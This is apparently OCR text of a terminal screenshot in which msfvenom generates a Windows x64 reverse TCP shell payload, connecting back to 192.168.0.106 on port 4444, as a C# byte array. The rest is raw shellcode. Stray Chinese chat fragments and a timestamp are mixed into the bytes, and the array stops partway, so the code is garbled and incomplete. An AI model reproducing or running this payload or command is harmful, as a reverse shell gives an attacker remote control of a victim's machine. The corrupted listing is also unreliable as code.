 # msfvenom -p windows/x64/shell/reverse_tcp LHOST=192.168.0.106 LPORT=4444 -f csharp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
21:52
Payload size: 510 bytes
Final size of csharp file: 2615 bytes
byte[] buf = new byte[510] {
0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,
0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,
0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,
0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,
0x01,0xd0,0x66,0x81,0x78,0x18,0x0b,0x02,0x0f,0x85,0x72,0x00,0x00,0x00,0x8b,
0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,0x50,0x8b,
0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,
嗯
0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,
0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,
0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,0x66,0x41,0x8b,
这不回你了吗
0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,0x88,0x48,0x01,
0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,
0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,
0x4b,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,0x32,0x00,0x00,
0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x01,0x00,0x00,0x49,0x89,0xe5,
0x49,0xbc,0x02,0x00,0x11,0x5c,0xc0,0xa8,0x00,0x6a,0x41,0x54,0x49,0x89,0xe4,
0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x07,0xff,0xd5,0x4c,0x89,0xea,0x68,
0x01,0x01,0x00,0x00,0x59,0x41,0xba,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,
0x41,0x5e,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89,
0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,0x0f,0xdf,0xe0,0xff,0xd5,
0x48,0x89,0xc7,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,
0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0x49,0xff,0xce,0x75,0xe5,
0xe8,0x93,0x00,0x00,0x00,0x48,0x83,0xec,0x10,0x48,0x89,0xe2,0x4d,0x31,0xc9,